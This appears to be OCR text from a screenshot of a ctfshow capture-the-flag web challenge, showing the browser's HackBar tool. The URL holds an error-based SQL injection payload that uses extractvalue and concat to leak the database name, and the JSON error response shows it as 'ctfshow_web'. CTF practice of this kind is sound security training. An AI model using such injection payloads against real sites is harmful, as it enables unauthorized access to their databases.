 {"code":0,"msg":"XPATH syntax error: '~ctfshow_web~'","count":1,"data":[]}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
https://0a7a431a-a212-4273-b78c-18441f08717c.challenge.ctf.show/api/?id=1'and (extractvalue(1,concat(0x7e,(selec
database()),0x7e)))%23
Use POST method MODIFY HEADER